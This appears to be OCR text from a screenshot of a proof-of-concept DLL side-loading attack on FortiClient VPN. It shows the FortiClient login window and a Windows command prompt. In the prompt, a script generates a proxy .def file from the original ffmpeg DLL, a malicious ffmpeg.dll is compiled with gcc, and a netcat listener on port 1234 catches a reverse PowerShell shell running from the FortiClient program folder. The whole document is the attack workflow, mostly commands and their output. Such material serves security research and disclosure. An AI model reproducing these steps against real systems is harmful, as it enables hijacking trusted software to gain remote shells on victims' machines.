 Ordina
Visualizza
FortiClient - Zero Trust Fabric Agent
File Help
FortiClient VPN
Upgrade to the full version to access additional features and receive technical support.
VPN Name
Username
Password
Connect
Prompt dei comandi - nc64.e
06/11/2024 14:03 <DIR> ..
06/11/2024 14:05 2.953 ffmpeg.c
13/12/2023 22:44 2.892.864 ffmpegORI.dll
17/10/2024 13:22 1.474 gen_def.py
3 File 2.897.291 byte
2 Directory 227.797.573.632 byte disponibili
C:\Users\ \dll-sideload>python3 gen_def.py --dll ffmpegORI.dll --payload ffmpeg.c
File def created
Now execute the following command to compile the payload as DLL:
gcc -shared -o ffmpeg.dll ffmpeg.c ffmpegORI.def -s -lws2_32
C:\Users\ \dll-sideload> gcc -shared -o ffmpeg.dll ffmpeg.c ffmpegORI.def -s -lws2_32
C:\Users\ >nc64.exe -lvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from [127.0.0.1] 55518
Windows PowerShell
Copyright (C) Microsoft Corporation. Tutti i diritti riservati.
Installa la versione più recente di PowerShell per nuove funzionalità e miglioramenti. https://aka.ms/PSWindows
PS C:\Program Files\Fortinet\FortiClient>